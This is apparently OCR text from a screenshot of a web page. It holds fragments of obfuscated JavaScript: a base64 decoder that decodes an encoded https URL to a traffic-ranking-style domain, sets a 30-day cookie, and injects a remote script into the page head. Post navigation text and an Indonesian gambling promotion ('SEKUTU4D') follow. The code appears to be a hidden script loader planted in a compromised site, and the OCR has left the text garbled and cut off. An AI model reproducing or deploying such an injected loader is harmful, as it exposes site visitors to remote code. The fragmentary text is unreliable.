
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);do
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascr
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catc
{}})();
Previous:
Post
navigation
**FESTIVAL ANGPAO – REBUT HARTA DI
SEKUTU4D**